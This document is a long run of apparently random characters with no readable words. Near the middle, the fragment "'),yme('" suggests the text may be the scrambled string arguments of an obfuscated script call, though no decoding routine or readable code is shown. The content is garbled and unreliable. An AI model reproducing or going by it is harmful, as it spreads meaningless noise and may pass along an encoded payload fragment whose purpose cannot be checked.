d^..ZOpfwNNz39z..r.lyZzdZ$jn46.6#rjiDZAZ9+5ii.j453vTo.Q.fe.Ee+Zcl7T.wE2Zlh.x43ow.s.6.+vZQZ.D.ES73wmtZs&ZZ5xZNjz.nBTMzD+kQZrrj.ZDs+q17gw5iC.+gN#MyInEd9wzn..0iCx3nZuQZ0p.e736m7tSp47lxZi1gZScg.sZ3Mx.vtI99n.3srZM(xgmo.S8yzb95=b.gr0crerx>\/zgM.prIlIT.wivnZy\/3apy.husik0q6\/tpzTTwZSdN\/mxCh4Zl.vdb9n2b.)d..lnqrCbEG..rh3oU.TpwxNm..l.I.x4.4Zj.Si.7ct1QQEnNIo.+Crhb.SR.kxwb)orwjm.ml..TT.& ndCr..pZ.bw3Ck.g+SIh.axrmIth(rz9yk.Zvgps.loC=bumyii\/8l.=qh5pet2.&?1zthDwtp..yinu...kqpr.gCylwf7Z\/2qjaQ.jZnDsgVIM.Zelczii...o...7s0uZm5)jrmd$np8.q9uy0o)N.8Z\'ydos.t.5&.$E&Kr0Dl..Dw9.sr.rn.ko.hCn5 Nhy9iNHgwoZ0tlS.p.$qxzu0.NnCz.MaN.rd6ZI5ZpZojnl.wZt(msi..wIaxiZ\'.y$mDLhZb&rqth..6.1zlvrmDDsq6xa..m$ZTa$zCZlqIpsmSltlhNZy8T..m.q"3Iv.tcd.tZnzNmh+fnhZSZ@rt1.1wmQr$...?ZZ..ZQE-Z9.jZ3Mi.r).g$01k4&i.aZn5rlD.cn9ZhZIdmhs>S.rIZiuEZnhw.vrlD.y..tEfw.p8dvwTVqh..gikx3i.lZv.9ZDcN\/vagEMMS*.pz.kc.#D1oQZ.a.u$+a.2jliENzq0.vmnqjsQ.j(ElDmZtQus7D)Zpby5wt\'ji8w\/Zsiy..bQ8.IDmn5liy5uI\/M.nZqiekZfaryqNI*.yp.T j=l\/(hrob2aDrMisxZ6Zc.jdj0Z6Q(s.6.as.s.ZlawCdCTFi39.1curs.sQ5s..wZEoojZirZs3Cu2.ki(l.srx.h8tMvzN\'.nN.4sSCSlMxZ^zZt.bCtidEt+oT.7t9k6MZn.n Qj.zu3keQj.bh..daoZNt3Zxc.yvrzxxEg.Z*mqm7f.Ed2.dsips.ZrMZ.pwQRZ.tubIEjzq$TI8Mm&.rfxySq2w5x.T\/2wkmo170.a.T..u@pp.zS.Dpv(E,Z.unZs.c\'8iws+.\/l+h..ntEtI8CbpnoD4rZD5jk+Mw6r.a+ywxzIiw8\'bhpj\\g6Zy.ivp.jZZZ.r9\'y6YrrjZ..mwf.3ZqEi )strlZqvzrrxT^pD0mlDoC6Cbhs1l\/t)0m+wMSz=TEZrZzg.fy9gw..gpwDNkk&uQZ\'CtrnaMn+ptqk3xvq1D2S..w(.xTr&.sr..(.m.p7 rp.rChy96omj.rkZE4.h.awg DrsT.l8Ir0jkcyizrh$3Nssjb.uo5ZQ+j29t$q.g dr.m2v&ZZq0EpwnoZEhhDxrSv+lk=.mg5c1+ocwn 1tnQ..9.$&ncgQrSshZ=l8w8\'8Nm.beMbjZM.D..or8iQiM4.otpZ.Z.os7Zl&.nZsz8T.ulj.pmcQ;ta0&m.xtSny\/sn.r7M+S(w+4foislZ&4.wEw5w.m,r:DTq3=ja55Sh4.o7Cf2IZhfrQqDk?o.\/p.ZEZ=vxDZe)nle+r&Z9g.r.M$fC=.rDnEl0g7TZ..q\/ZZg&5xSrsbocw.7o.s7sZ3rnwZ8.wk.r.quhC+r0+os+.iMIfb.5n.NNkhjf.7DZ*d c^.Qm&2..Db6..ql.q\/kuQ8kiZyl.k9mkbw-w.2 rpf9n&p..hN..n.whkrhelw2p.u.z.mu.bEcCZ$zZ8Jmmf&NeZko&dT^oS.&.rfQ8qkbehZ0x.5g4kC0f5.rldI.&oZyf.(6w.9Mnf.vdg .]C.iF_nwIzjk.w).o600t.rm._c7MT+4j&6hZrsx\/$&r15.NoTzh..Z.1dd8.z.9o88q..rNugz c.gwf=Ag*rlu.pOZsaE.Mz2ursS.2tw9mrbf.t$in.msMoii8fzZ.sbiM\/2\\rZ.vZ3nI..ZhcIhh.q.C.Igl9+.k2zhyjgd9ktZqw=.&zhZGjlZ.24Z+Z)7ilp.M8isrCoyoNMEM..tiC\/rE.rj.`gCqkzrZthzo.IDZs4.Drj+&nm.Zxy.h6qTddz..Smc.=)bcTr+gtbZs..f.v.iI.l.t \/ZDaZjh.Z.h50ap.g.0;(..lhfjiwZ&,Zp>j4lj5p.j.w.Z&N.*ZZgl4foZf3.M.Ecr..DouZC.qZCZ...(87Qsrn..yZI.w rSZpofgZlk?1gc(rE9JZEfe jctCmE4+qhs)T.xOZl8hu..kwb&oJvZI.ZQtng3Zp+&sppS0fq.mwoEob.ogt5&sojrwnoqblQ.jSMDaQ3S9)3ZcoDAZyj >.0vnyn.9js.#.Z\'m>gqSpy5&C,.r7.QoqF5Zg&.#oZxo9@iecyh.diJg\'Z#v#\'hwM.yN.g1q.$.jrckFZZ..yZgDxq.766..c*Chkgei.grkqZ\'MgZnr.w.z&jb4ttyZe.VmgZD4uplmIrMIs..CC0&.tdIxhxavrSrm+ys7s.\/ZMw8.Ndb4aCZbzA6l?scisE.D.5=(h.nZkm8ZdZZ..wk8Mr&nozZ.l.fEx*NqjC3KZ.xm.&t.TwloFb.i&s.8(CkE5TE6Z8g2oCgCls\'tDI.#xi..5Z89.cr\/r&.&xkok#sQsZvmIg+sujiS.Z&\/4nyHSTI3z6j..ZrtmoqZCqfzZ\'+o7iQyu+ZN&r$.lIx.aD&ha.QZi.odJ5SZM*AZI.ng.3.g.Cek.eZyo6k2j..I@w73.sD.hghgvDm7I.\'MsiIaHn9zdCen4.Z$Zjl8.nux..ucng.un..Srzo..qs)y.h&xh43.Zm<xT.eEw\/DZt.c+Zc\'w.rZgm3b0..l.cMESmCNsT.g7Zp8.Zlk1dr9wazeZzxZ&&eMQ5.vw.$MSqZr-l.C.rZ.Ejys.oZe.t.kZL..m6Zrwq3w9.Zpdu\'j.fffze.b+osdCs0i+.Z39Mcx6(rgn-.+8f.oz.aoEflgw#ihx5ToZzknjZsIoZse6kkDgZehmnhDiZJy.4ifo*7N1d$jZ4Qbsd.\/1Zi&Zgz+Mxc.i.wZZf iz#n5yr.z2Za6.g.5)huQws.n+z.gosTrlZw.i8D+N2iu6I.k5x0p&,(hZqs.N\/1\/.kjrZn&.E?40&sZZZZ\/)xbDn*zwoZzv4we.Zk2.r.sE7a\/i&.2ZZhw.0Ppiwn]oZaw+s1QM.kcEZcMuFiZrxZ?Zm&Z rHsej.kEhRjlmZZrslNpxZ#hiZre.r.rZRZcy5szMxp&wD3c...q.kZ.C2ZItj1qLglI1v.riZ6ZhZs.n$yxE9 4fg&.f9d.pMr.o.ur7plzS5tTr=Z..ys5ZgZf6kCusr..Nn7Ik7lppmZ\/r7ebmZI5$.MrI.38wwgz47aysa..wNxn4..kych.t8rZ.r.3zjr.Z(sM.x.Trs.[lky.:qafvv07.ZCMqCDcwt.0o8oZv.PpzdEMv.$8t.hZjshZivw7.4lG.2rx&hiTfZytbIlZZZ\/Z\/f.1o.c+jQZ($(3h#0Drg[xvi71u...kw.v2WesM.mIwhZ0u59Z.rZZwppZrgr3wZ.zpor4D.(v.wMnm 88dZ.neS..qo.Zk+rTcZkr$ZTxZyZZZ&.28kQqj0qrcl>pQ6.&ZZjZ. HTnoE..Sq&rI&@x+Tzr li7dsM.er.yqxZa6l.i$lii4xh1Dc.ZZorhITvatN&tyy.@&\/.A5.C)MNp..rZrbeN.sZw4iZMDg8p.SzjWr.kaZHD>bjr42&q.r3hpsn+cg?k82.h.j.$uqzM0q.kMTgAM8s?qQ.nME4gj).Lk.iryggD7pjZ}3DZ+xdrywGc.ieZ.\/$Z.dv.lr2tgwrZTs$(v98hqafxse.+Zisa.yt+7.m.om.\/okb.s7vs.o.Z.iwsk.r.i.05muphr.hQn0&bndQ1.E34.D8+NvzIm\'&rsZqZ.\'Z.gb3aiMi8\/ls$jQC3<.s2oi860l$tgvC*y0.jZ6Qjr.+oZvqgls81g0e]$TqgIy.S.DyZ...ZgpH.Hr9lpgda1xk.swjQTNN.roMIdisSZI+x8szZOrB.zrhI.I..,f9n#glbprZq\/Zrn7\/IMwg6mrmhZiSkstZy.5i5h.zwZrlskZMDZ.n.w.lZvyyZwzN8..Zsfwc.d.k..z..z1x.nisZTxl..zZShvpZ7bwZy.Dzm+lClgzd0.qg2rZi.DkZp$Z..Dr=jDt.kJvZwd.xTqr0q8=.4.&Zx5Sgsw*u*sx.C,.TZsnne&szwxewl..IpxZ\/&vr.j.++g# eq.s5yC.gZMhdMZZh3m.8w.Eph.rhas&cWZt.ha63eZn9yiwZZ.BagTZa.ZZksr&.bi$.fZ.xhm\'gZ.i4hI.y*qi1i.gZZ.\/ektC.yECh.Iv0^rf.9EESpI&Zifn.xD6ZqjQl..9ZgSjfe+.f.mZMoj9T.CIMrs hr.T6Z\/uf.g+\/.4.zm.Z.E&yqjm\'o7ba288ZZDuizzqk.036MZeZd.ZEg2.g0tDCm.o.f6T.eSg.Zww4TZ&.q..gEI.qy@NhsZxpZoqeSgjTx.qyEZD2ZrQlr.tj5a\\TCZ0w+m&wTh.nomp.sNfxQ.gZZ..\/.s.oZSrk..lu.Z.7dgxE\/z8x.w.$&\/spmpTor.M3ZQ.y&5Zveuka.r+m90&gtZkg\'.p= i&g.Zi=sDQzf4xt\'.bIc3=nC.zibw.l!3Z..ZooN83j8lcCxrEdiwZowAypEZ(ShfaZZ4D+Ion+poDge..DfaM01\/Zqw.l.9gZE6sxCq.v{Z^yqdbZZZuawZgE.rep\/kgZ+k.9p(N7h.oifx.r0cDQw#hgnr6q8ZI>.0Nusof.nMyoZ8ZpZ)tcf.gM.0>Zrx.o.kZ$jre.nM1ZZ2dlp.6suphnplz+wb&i5sk1t7n9Cdohm.vnpus3MI\'g..t0qyrZo3..P+DpZr.8.r.o.Zf0.haZInogw.frm.*y.iz..o+x&Z#x4.e8hyaSxZrfQiQZvajpc.6.s.1rwr-uK.MoSZie.ExE6CMowTQvZ5yao4hCo.Zs.gZCyOg)5tk.1r.h2TZrS.p.Ez.cx8(w.7\/pd17+.Zn.t.k\/gsZx85cZ?j$Zxdm.i8qc.\/Z8wgrSZZxm[s.oaD9q(ZC.xZ2#7bag.r1MwtZzQt01=ni&yk9t1wp&r+.m.i99bCM5rg.&T4z0xjNhcy4i.9NeuQI62.tm.lZ.R.i.g280ts*Z.ZTgr.%0I.jspZksZZDN.iZg....xZzrtloZ=.u.Eypq9DoZ5+yicwhtM.6.h..ZqZ@wN0S(yqrZ2tZsZ.IDrrEDqsm0oMk.nZ(ZhZ.Dom.xwMMZ&y rZ0.qZjpgw B=C p=llbor zh.Sv?$ +.b#z&rz&\/vCZyqt.Z.h.MZ3wnSfsl>..7.0ovqZse8.ZZ32.ktjIq.Pk7kx$rQ.Q(.(lxmi5Zxtkha $u..ok.rpl hkZ. Zx3\'1&hQ.*.ZM.I.y3(ZFr6niZ.7km3yC.d.r9.Ztfz.tkrlu qhfeQ...i E(QM uN0IQZh$zwZ.D3.0n2t.qh. .wS.C.ZklZ&+5ZhZkZ.xpgDg.zqZDgqorS6.l.or>\'Z?ZE\/MxQ..2T.hn7san.ekgMZ\/@f&p43z Ag.Zg.ZZEZ.-Quy9lg.dj;jpa..ngC.ZZq h.t. .z.x+.nc. "iC.i+3xTJcqgy pSCwmjZo6EkM\'o S.ia3MIjZhChuvr&Z3. >h+.gSZi..8jo,p\/drdhM7ZIQBrZiZrB9ZZ0Z.nq0ZQfNc+8.Q5h.r&Ms7Z7ojnoCT.Zm.oZulZmbim 5rlZlZrwi.5.sgi..Zz+lwxZr.\/k-n..wZIo2ZjmhMmEZ.E..q.NNw.&h.4+%Elj.IZIZ j..z+.06 Z.D4iT.nDx.a6T .irwjZDXZq6.ncalQy+. 7.g3qthI5y..uz\/.d.jrf0.j .7.gl+zw.k\'$mo..6lmwz.0sp2s.4bf.5Z.&z.i\/tsbkw..Zt hwZb+.Zkt h..Irlptsq4lx.+xm..pz7Db&4.Z.rxzCZ5&\/3&n\/lN.2oN.tz&k.Tx.Z.x 9f.h .&DZur +yZ0s.grZ.f.y.llrey.Il.ziI.98In9c..jMZj.t.5.Zn$uimy?fKb&D >giC$iczq .h+. .yI\/ .BM.zkgE(ax..kutTrh Z.Qw'),yme('ooZU.hESjQh\/ccyh4juOQdzh1&Nn.Z>n,gwZuuZ+.rxnkSxx7h4m.xoZ.ln19g&$gCf4.hvvcchipoFo#C.sv=oy.S.gzn.nmayoyzmp.sj8m.cpr854sMZrq42.r..gw5Zg9.vrm.rr0pZCuypuZhrobZZo4ZZG7Zq0s.5Twfw..."I.\/Q=ZhrN.7ZQMghl..Zv1nQEr.Di.8w5o.Z4s6..b.Zt.olndm4Tp.EtZyrklvZ.gsx32.XD6xg.wjw.I5I.&pzE.gn.&Z..nr&q?0.QZ..fiI5kx0Z4.s yZhCeh!wMsqZi8&rE.h+iZwDfb.&62SZjZ.rzw.Z)f9r^g.6..6.bCQ&\/CxaNA.kmrz.ren..kjr4zw4dv7yrde4hZZnbC\/d=.&.$ZfmZ.+4.QxjQd=Ejj.0lm..h9NriDg\/:pjn0ZmvM.uZ.\/Zom91wz1.5q.ZZ+9oZS.ywrr.0.j97qxDoZMgQ97\/MqynM6jmkr..dwwafatr5sNkZ48.?.hNZsZpwv\/9yecrswMpjZgmn7Zgm.wpQpZmj.oC.rZMgn.Zri.p..ISo+D.pIqrDMS\/0nrKym.hZn#I6&wSD[hZ.cSgxEp.Z3+Q9Z4S#.fZZMZb.u3Zqx(S.isSZis.>CXpkw.qsZ3gSCZ.hZm0..n..khayT2g..aDsb\/vrMZy>o-Elb6tZjs.yz&qQest.jge8E..0iNM.x&d0gj.*szv\/.aqF.ywM.jz3se2a5wc3a.szyl+o#u.c.9ZNTQl&Zr6g?azw+.ywtcgww.&TuZq4pigtMokIly8t.y.oqSR]xEZ.q.lzami.ym\/tr\/iz1g.o(Mgk=l.mZ&xrzr.Z(SqqgcZ..x4fmfk0.gmwZrd)D.1..qknmf$z.Zuw.Qq.f..Ertv.uChL.Zmqz&.dInn.g..[d.\'Qx$$kj2c.ZlFMZm8uZZz.tZ*H9.Zm&m4vzw073ck0g7srz.8.ufptDt1.mZZkvsu..gmZQ83Zi&qnguZ4.s2grp.t59n.Spyd7KZruerrrs.z\/.DI.gjh.3xdDj7C.\/nS@7%@.Z6ZC0fS9#Z.Cdp..hn$E1#bZ6qfrll.w..*fwTyj.or4$oZDilzl.=tZ\/a7b.&..(..8bZ57.u2TuZ..)nqvq.kypEZv1o6.Z..kt3.j.tvS.eoiZZgZpy.mkg+4ZEqZos0MpkD#.ZqqdCi+h#$trE.SZIzlS+sDjCx.v0rl=xzpo(yQwg$.k4up3.qD8.wyZp983yg+7.&rZ1qMuEose..+.pp.tiChSEI.IZiax.ik7ZqkZ.wea8Zidbbj.mZ3Q0uc.kFZZ.(Dg4MDw.rANt4wsI.3Nv\/.jh.1twcix.mljezglkDzk.qZCZg..h6ZAxE m*+nu*Z\'ps qDu\'7iSma&)*5.vCZDo.6yq?E.vwy2x9jweZ?xh8S6Mhs@Z.uoo@z6it4E+S.crzp.^Zw.=p)d&vsr.S5b6IwNCe.o3c\'o.w.ZTz9q.iQbZr..zZUc2pZauqp+o.kn\/.q\'. tZmQSlp1=u.D8zZw.$)b5js.Zmmw.tgwryM.ayowm.uGwj1.o2QqZ.lQqxfvr3spu76.....h1.In+wwsCZMjZZ.rm075Z6nyx.uk.cxjxws4.m.C.C.hq.l4lisrEZlaD.jZ..sZ..Z8i59Q\/Zw.0M8E*po#mi&gn9zCDTqr.rZ.ete1skryk.tEN9+IZLmeyZn3xZ++I.IrMrQpzEgEp3.kyxhiTm.DNZa&a.Z.szw6tC0mk$Zpl.k\/rZ7.\'xZ>\/n77xfn1.y.sl.rl&&kN9t&ZDnZrr1CZIZS.lnz.sNZzpyyykhhMq4w0tnmzTMaCt.QQ$Z,&Z0xIZ1.dZo.b.qpk7jmm+za3ei4z(sSl5lw.M}C.pxq..rr\/rE+DZ0nZQ4cD\'.=o7gZ\'h.qo.rzj.ohqZ6.hz.z8TDui.r.St2CE0\/xZZEZrhTwm+Lus..Tce.Zo$qI93ND(C9cjnT45Z..4ZzgECZk\/&Cp.2+hSe+.0.T"x\\d2heh\/m.w65jhx2xVn7.e.H..Mr3\'.Z&Z8.h n.dZuqqp.jx...y.Zyl&Mley4gs.ZM0ipj2=gi.0Zj.jcYngZnteZTj.krQw.kI37D.e.gcqmzkD.ljT.E=QIh1ZpeeT(+Tgbr8D4Z.Zqslj.paPki6eMoqnT=CZ.slaE7lZ68.er#..t1fnzzdt1qI.aE.Z=Z.p82y.pDCk4gs(I&xINs. ZwZglZ.1tZ.8*$gQsZwxluqZ(ok.hEumae)h.ZrptZbmwENq.hsxri.obpiTu(wnQqDg.i\'I...hacoSzoc.j.kvkZt.\'u2Vi?GigrsjlwxcoZl.g.t.gnehDcm..N8.k+Nmsny9is4.zzobs.1$.T&G..ZhsnQ)0rStD.SoCpZw.u0g7.Narjw..N.J0\/lgy.tpN.v5Z.Qc.o9C.ro0Zxp g.xt.cws.4k0Q2nZ.rZfwrktznZCjgIExI.2ytlNI.zZ.dcua1kEMZC8p.*Tl-4h..tlZ4cn.pZ1lUvi.0.*ekQ. mq.NNglqio..orIjCs$ir7s2AoZgS\'EjzSwEe6.3ZZjjZQgZpSkrxsmcj0gz>q..sx.q.\'Tf&3Z5Z.kkvhhq&.7Zlp.zI.ZEpz.El).MZ.3$.E1y.xC+Cb4egxpJI.y..rH..wMI&ktyZhzpzd&>IlroZiij..5n .2$..zDoh4..lqwyj8MrC.McTPxnnIT5Z.nlxrT+.\'\/rcC2..j..qvshp.$o.S0xT.rQ&m\/.a.nq.4+yry.TSm.o8c\/y4rZp.Q8aoyhdZkEcxhzdAtjrM@Z4.tjqZ..hZ&$.19t.Zmso.w$p.Ewt.2cZ.y.ysgltw8$aZ.msoSTlnZo)Z2x9i.b(nk.lr.s$.xv.mxmjkbegr...wTpN.pIC\/pzZh6ZZkWr3jrmZ@wZhn.iQIrZS.MEurpN*v?kjS.ojyEypmmk+kZt..xf.E0...c+.z3qTEeZkv8Z&bC46s.(r.&+w=tZDpi=.M1&0ZrwpZog&sncC\/Qg7kNNZ.hn.ZriN.7D3wWTwmy8C(x8L.c5oIq.Z.zz.k+ZoCnZdE0n.ZrZZ.HkkI.jN7jS9Zw2a.>NyTr4t.Za&v19*ZpCZgNnZCjwuo..2KE.kiD0isZ.Sn.+9j.9yZTvyx@31y4.&gjvw$t.aZglZSwrZ..3Zmgj3.y$S6Iax.Z.rb..Zg.Q)Ei=)uwDh\'l&4.sZ5dZg..l7.uwmr..CzTmsZ.6SsEC.CslgdZ+N.wr.6r.3zZk.jym..b+shDvdiND.ryEj7r0SrMyS96S.hh.Z.Zx.+..c.i.0ub.rn.n.MqC.ro aZ&k6.lZtIhm.vQZZoq3+.Vrt.qEM.EE.DkCQI+.Qzcth#xx=.rra-N$+iCb.1gZxrYzrr2riciCrDotyrj1\'e?un\/4zIyyhsmnudZjMZ7dn...4wtZxsZm1bZZwFkMx1j.+t9Zn4uia\'8.9lb\/.pCt&rwb(S.0bapt&5sthgZrmL33ag0.*hD.Zxiu.s1hpwgyrn8rwt.ZsQtwg+.pZ.ZutZe.E&z4.iZxgo@.rlZi2muwk..3cd..Zx.yZ2ZZSp0Zh2&k(+r.jphZipy>0.l+..9=NcfrZnxZ.ru.eZhhMo.p.kEZ)m&t7sz(2m6.}ZZs.gdk1M.ZrTC.c.Q\/p6wkrnNETsm.e&q.egn1Z&sqNsIQI.Zw.e7cvTSt.oo.toj.E.g]9gba+uz.m&.g..c8gm\'p4I9hyZzz.pOj 4hq..zwarm0ys6.u.qo?.MDDDZ9.gZ.rrDZjp4sZDB+oh2++2.8a0f.Nn&etEo.jnCZzvEy.Dh.1o.griv.km.ikw&>hsbIv.vmqunls\/gjl.S+.sjNrqcy.D3.\\f4IZ6xS6ks.y..Es&j$gr*=Zo42CNemw6zQ.sAZCpSsNw.z.8uTzkFacherj.gkzks\/.t5S3jyZqZjpZ.M2hwpjt.i1N\/cr&6*Eglt.q>C..ZC.pr.9.r.E.c,Mmu\'..ZNrSza..p.1lxD6.k3M`5q*xCs.IZ(&nr.wQ...Sm3d.Wjd.z.DAnrbw...D0nd..rDxo.E$.gTZ.dZhoq$kBjZ04grd.\/rrI&..h6.rDkNQnM.bjio.NZ.nZ.Zl.vponMx.Z.sCr#o..N.xg5wprj.iZZ7sv.wsNQZCldtr8E 0m.xxCZs==+xlbyt+4ZmlZ&.w0Z8r8i.d+N.xD(uSZmtZ\'T.SqEufN1lsMa..fj+ZTICra.IZq$6.x2Ss6.ILwTy6Co6&gZnlDa5mrqen.x&Ev..g..Sc6DZNxk.,8ewSErA28+2SyDZZZ)s6Z7y.M.aar.5ck\/kCZw.hD+zn.0My6rl18...y6eZ6.0sNZT.ZZnZ#\'xsvus >+rerI1ml.q.gzZZZ@+rj@qZ72ssZ.p.rsT.9DxmZ.v+uZZ\/f(ko.lMj8rxi1Zmy\'Ch.pygZm.Z4wm.ZZZyDS8D$.m5.agghkZ.ik9l.Cla.gl04w.\/y..8hTjjjhQDtW)ur)095i&j.(e6cZ 4q$5.axqQg6r.Z .oe.rCj$nZjtw.EZa&.NgS4.0ktcx12o=Zd8nQ.fqiQphZ5D.ofSD.7ssrzo&Kp7x.getb.0SDGfs9ZbnO.^Z#m&y2diDn7+41zei9p2bjfMMs...r.4sI.w.6prZqbcc6Mmy.Eiwl..34.ZC..kQgjiQnes.*wtxWh..lxnrZ4&w.Dg..&na.ohC0gZ_mtrs(g9..1x.Z.Dt3q.+jv.roMCD9nM.i.w.s7jC..ZwTirO..xr>ZrDqhZ.ns&uZl1]tIl.z7NIs\/Z.Ms5za]EqsnMp4PrIpE\/.ronro.g[Dj0 (rDBCZ.ciorZgh0vcSdQyj4.ej+2Zoxl17.0Z.er7s2vMC(yx.Z+h.lE&o.*&byjjz.wmm.8(ythZp9.gNZrel8oI$E.md.]88+.3yaZsf(zZwo6Jy4EgknZ4kZ0ulw4\/{..jd..C4qo5..\/5.=y#h..=nyp6.h.eZQMZy.zHeoQ2iT..NZ*.pob.(EjdQnc.4s5EoDSl.jrjZZrZ.eIamZjt5#.fMLZ.aEqSVm .qzC+a8gk2inIdm.(h073ki5gi.a5ZD.M.(w hczpjapI9Zp.k5jjDrpw70r>.Zj.h8ZhgZ0IZ1ISsn4Dr2x2.Wk.hZEEM\/(tyMtt.jjxZh=mqye.bh.u.w.3Tl$KZ.Z.m2..Z.zhz4T+..z.Mhn.eajqbgbpTy2lTIwySspcgQZ R0D\/6.Ze\/+Kxx.lHrDaptQa(Zatt.&MqiZIsI5Z \/tZ6vSe..ZrCSN..tua.q#6Is&htZz#D.p9f&ZQzz+2N5Qj&Qobrslr..n.yqNo .Zxrk.o5.1r.prCTq6MrZ.n*nw.Mrhk0wCpM.j.ktwZM&oErujt.4iwZiZv4y4goDIC.Z1s.Z.wn0Z9kark3h2Dh5s6wbb2r0d.dTD3a1ZEAba.4xpiri*.t).u&C6tz98mo.ZDzDZo5\'cMu1x(lf4MSq.j0.kq09.oZ.ZN8qrZn.n=i..Qj.Sz2CZxSIDj)\/wZ.Z3jM9i.1&.aE&orIrln&. \'t$hzI.xCuliQyw.Z.iZkdz.?\'pZDtwt.C.&.2ZZ&e.Zt+DDD..lC.tz0.2zr.T..9hZ5xwy3.F2Z.kFh3.DpckgNs+fZtxQ&+.hSkN\'bws.lI4nMAgErg86.MmsdiZxe2a.$5xf.hq#ah0w\\wm.F5ZZMNzL.\/sd.10+.g&gh7Z8y.mrZcZzZV&.1uZZj.sMZDZT.g&1.I.vZ.e6.x2rtqI$vi31i.DZb1r.=M6a0MkZC.rdzylZ>hyz=\'aj\/g..ZTz.wp.uI7.\/wE2l.ENxt6zh.NwgkNNZodC.0.pZ.tywS0ym.3vwwso5ljZZdrS8IZxZ#smZ4ZZZ&ZDoDM...QGkukkZZwZopZ\'\'3Qj 4rfSP&dNpd&sTyqZ&MwZD..Z\\Z7M#rumIyo..mces4mNZx..qM5&y\/g.ZQMwi.1Ixo.s.dSip6iZiw\/rRxh\/odi#.pp7.&...Zw.eoZ m&4.xr9spi.z&D.mu??&mpxE^+ZkwxgC+8.ubc6mstSyz..Dph.Dzw.zrwpo8\/t(\/-al.nss+QZy\/.ttyhddkr9k9.wq\'uQsxM+E."e&aZyrZig.d@Z\'lgZwChcZmI..tdnCt(3l7kMo.Z ld7Des.ma.vi 8Mx3QZ8vncn.mZspfxjwsZZ2e&y br`.zreCo.vioZEZ\'=tqQT..xBEqNZZnIg..r0CDt]hbwTvQZ.DigCc&>p1sTwir4.u.nSgcji7IZ.jq.8ri9avrSQtjd4TNyzw2ey(x,i.jnrDolsZ&b1jtsiqrwr.rs9ndp.spydC4*ZZvpmAZ.tlCZ6D1kh.&mZzNNh3.xyy9+.8iZ+D.ccgwxat2.Dg.8i6iC..SZgw&I ujx.yZh.arozhn=S.\'CNBmDQ0.gTZ7NeZbg3ay.dDzI..@dno..o3ZzMkZECZoigr.fRN0Z..Cp.koE.w91xFgeoZZ.r$nob8=Zx778czywhdC.0Q+rZZZzCiosM.j0+.o.DIlkqpw&0Ztsw769..\'Z1Bmx0Z#.Q6(.\/rsNvD.&ezSN.z\/bzIXptmNgQ3Mr`j8T.ew;s&.le8Dzxs..srjzpsrp5rZmsgl33gvCeS.kZ.Z&...0wyM.o14N373xh.CQ.wzQlIgZ0hbg\/m4.o2dT3NZgjm.hon..l&8E...EEf.Zeh&.=an.rlwj.6Z+e\'ZN.rj.Z.857ZuZ.CM4q+kb.i5Z.w.6+s0.w.Zjk7l(.&0fx..zk.xyn0DdhxsD5zlZ4DMpgDd3.l[q.H?\/sZ+\/.op.N\/5t..S.1.Zhl..rp.3fQhlNSZ.Z&.o38a+DzigZmp.=s.kn.lv..CISt0k4o.p.Dw.fM.&Z.e2.zjqqZxtZp3kw...+ZZ5lqggNrT8..Q1rZei.5$hNkqsZqZ(s.z6pMk.4et.ZDtrj0+fD&xZ\/ZTq.6Z?xi.hz2.ZsD+fEZ@.&yyyZkC.j&secq 9axTaCCvuu0k6QQUmEbCrfc.3Z.ppk7jOZpbdwsdAAT07sZob.aamssxQ.c=8Z.D2mlliopa.lfjrboqmiylqsteCzZ.C5b3>M+k3x0pjopI8..DsB&w\/w Ato...m.Z.C8k.2o8..EIulyN.fk++D.Z8qCryhrro2ig.p\/ZZbv2.pf..qgk19Ez\/ixZoj.r0>iZfZJAv.zsxejw\/yC&z.sgjD0q3Z05.jI5gsfkmbMZqixDxC4....1.hZg.phZNTem.gnh5]x&xd6..y0TZqc6roxzEmnuw2Z.NMgG6Q(MrrrEniSCni>CDIZpn\/rk$MC..uIQiS.ge5.Ec.h.i4+.&(.$ZZ.p.v uE6xwa1\/.5sDZsf.ioGZv.+0eqnesw2MtQ.IinbwZmwE9.E4.o.eN)rhj.op&u.iD4EQ81wlZ.(.3uC.5J(pz.hIDe3Qt1prbsZw1tMzggpZ&\/.p.zfndZo.sy\'73oCef.z\/w.5Zb..&d.3yhf9Qlrgbs .b*ic(u9..8.U6Z.rDp.gZQgr8msjqdis7wg5.Z5\/gfIZp\'.&bZ.mhc1oZ.MipbtgQZ4ZwC.sqyMtfE.ZtZk.hD.sorM.\'r.M.+dAB.3nnpoYZ.wik.DZ8Zix4yN72Zak.++.rfznqrc.ryiqnCZyEyljq.30....yT g^Dqk.rwZjIz.e.C3bix..urk.kpmb.i+ktkhNZr8lZZ.\/r.ZsZny4QZzZ.N.zQ0TZrd.SzgngSpNh5.wsMCz.rsiE.7yC..nZ.6smzrhfr\'w2rutqr3uDiMZsLxu*l.E.NgpoZorTx.jq.$8Zp=\/\/u.4ZNlZglZ91Nc&yTZ*o*s82sq3cioCZ.cx3gdvyg.\/+\\*ax>Oi.TZo8wc+.u&?caZZ?s.ZZ.lu3.o&g.h.uyxCT.&Qo..yTSn\/yddOkmiw7.ricr.CCi..u.?jZlQ3.Igc.lrhN.t.5wl4t.itLjZh.Zhii.pM.x$4$pyqo=.3s19Zl Z3pNogi.cinZm..ZZcss.5r+Z.eZ9kZgk1M..C.djot*gnumZ\/IdZQSEZCkwiM3aq3 L.t1.xs1.Cr\'u.qQ.p5y.ZCZ\'5ko55lpb.3*D,e\/ktlzj4.l..Z1Fo+.E[Zkl.h92Z-hk9nZyol14qthZttygu.aq.+.dMx.x kb5.SiZh.f.rgN8x56bwy&.gtk.z\'.7ZEiDt\/fN10xoE.1.wm.og.>qd1.3.kk1tpZo&|zy.Z\'st+lZz$qZ2dt6wZlM.ma1nTMg3EZDNuhM.ZT&aZk6ivs..jt.u1h+Qbs8hxR0EsTgEqZ+.bDQ....Cm9.E..nqffZ6CsZ..b9.Z3Sd&s.mn.SqZidoNn.08s?E&z4Exijoxlm1hl.DMtqdr3ZEdnTIron.yjicsj.m3fS7m1NlZcZ@.Z.q,.en.sIjq2SnZ3s\/mh.Zi4.Q7+sM.xt.gNfIbZcZ+p.yzpZlsygn+6rIop.8qrn.xgT6x04jgc+.cp\/&ok.gs>xr.8h.Eo$..sZbsd.TZ2s.ZcZg5qr..x4.w..EDb.izCwySi.tCuDu+7$?NDxfDIzrNEZ0zyj.EIM6rMEditw.(r..nik\'vvZZksg+DMI.bo\/6.xC3rik.$>=.eq+yb\/CKfz2NSnsiIIt8ZmdwyZ2.ukZs(.lxt1Qh.zE.T_Ddrodqo9+CnC.l.4If.q3Z$sTEw7ZypZr.cr 